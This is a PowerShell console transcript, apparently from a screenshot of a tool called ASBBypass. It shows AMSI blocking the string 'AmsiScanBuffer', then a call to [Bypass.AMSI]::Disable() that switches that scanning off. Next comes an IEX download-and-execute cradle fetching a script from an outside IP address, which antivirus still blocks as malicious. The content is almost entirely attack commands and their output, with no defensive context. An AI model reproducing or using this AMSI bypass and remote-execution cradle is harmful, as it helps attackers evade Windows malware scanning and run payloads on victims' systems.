 Windows PowerShell
PS D:\Tools\ASBBypass> "AmsiScanBuffer"
At line:1 char:1
+ "AmsiScanBuffer"
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS D:\Tools\ASBBypass> ipmo .\ASBBypass.ps1
PS D:\Tools\ASBBypass> [Bypass.AMSI]::Disable()
0
PS D:\Tools\ASBBypass> "AmsiScanBuffer"
AmsiScanBuffer
PS D:\Tools\ASBBypass> IEX ((new-object net.webclient).downloadstring('http://172.16.68.204:80/a'))
At line:1 char:1
+ function func_get_proc_address {
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
    + PSComputerName        : localhost
PS D:\Tools\ASBBypass>
ATTCK